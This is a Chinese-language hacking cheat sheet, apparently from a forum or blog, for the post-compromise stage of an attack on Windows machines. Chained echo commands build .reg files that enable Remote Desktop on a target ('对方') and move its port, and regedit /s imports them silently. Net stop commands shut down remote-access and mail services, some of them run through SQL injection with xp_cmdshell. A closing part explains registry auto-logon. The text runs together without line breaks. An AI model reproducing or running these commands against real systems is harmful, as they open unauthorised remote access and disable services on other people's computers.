
第二篇:注册表修改端口
echo Windows Registry Editor Version 5.00>>36.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>36.reg echo "fDenyTSConnections"=dword:00000000>>36.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>36.reg echo "PortNumber"=dword:00000015>>36.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>36.reg echo "PortNumber"=dword:00000015>>36.reg 00000744 端口为1860 regedit /s 36.reg将对方端口改为21net stop "Serv-U FTP 服务器"或者net stop "serv-u"------------------------------------------------------------------------------------------------------echo Windows Registry Editor Version 5.00>>38.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>38.reg echo "fDenyTSConnections"=dword:00000000>>38.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>38.reg echo "PortNumber"=dword:000015ff>>38.reg echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>38.reg echo "PortNumber"=dword:000015ff>>38.reg将对方端口改为563100000016 为22端口000007bb 1979000017ca 609000006d11 27921000007d0 200000004ed8 20184regedit /s 38.regSymantec pcAnywhere Host Servicenet stop "pcAnywhere Host Service";EXEC master.dbo.xp_cmdshell'net stop "pcAnywhere Host Service'--;EXEC master.dbo.xp_cmdshell'net stop "serv-u"'--stop RemotelyAnywhere Service-------------------------------------------------------------------------------------------------------net stop "Winmail Mail Server" 25端口邮件服务器220 xzrzq-server Winmail Mail Server ESMTP ready 如果telnet 25端口就会显示那个---------------------------------------------------------------------------------------------------------2k:开3389命令echo Windows Registry Editor Version 5.00>>3389.regecho [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\netcache]>>3389.regecho "Enabled"="0">>3389.regecho [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]>>3389.regecho "ShutdownWithoutLogon"="0">>3389.regecho [HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]>>3389.regecho "EnableAdminTSRemote"=dword:00000001>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.regecho "TSEnabled"=dword:00000001>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD]>>3389.regecho "Start"=dword:00000002>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService]>>3389.regecho "Start"=dword:00000002>>3389.regecho [HKEY_USERS\.DEFAULT\Keyboard Layout\Toggle]>>3389.regecho "Hotkey"="1">>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.regecho "PortNumber"=dword:
000015ff>>3389.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.regecho "PortNumber"=dword:000015ff>>3389.reg----------------------------------------------------------------------------------------------------------自动登陆两种方法: 1, Rundll32 netplwiz.dll,UsersRunDll 自动登陆端口 control userpasswords22,首先单击“开始 运行”,在输入框中键入“regedit”打开注册表编辑器,然后在注册表编辑器左方控制台中依次单击展开“HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/Current Version/Winlogon”,再选择“编辑 添加 字符串值”,在数值名称中键入“AutoAdminLogon”,然后在窗口中的空白位置上点一下,再双击刚新建的字符串“AutoAdminLogon”,在弹出的“编辑字符串”对话框中输入“1”设置系统允许自动登录。再重复以上的操作,创建一个名为“DefaultUserName”的字符串值,编辑字符串为您准备用于自动登录的账户名称。再新创建一个名为“Defaultpassword”的字符串值,并编辑字符串为您准备用于自动登录的用户账户密码,编辑完并检查无误后,关闭注册表编辑器并重新启动电脑即可自动登录。注意,如果已有“DefaultUserName”,可以不必重新创建,直接更改原有字符串值。如果您的系统工作在局域网环境下,并且在登录到系统上时需要登录域服务器,那么您还需要再添加一个“DefaultDomainName”并编辑字符串为您登录的域名称。
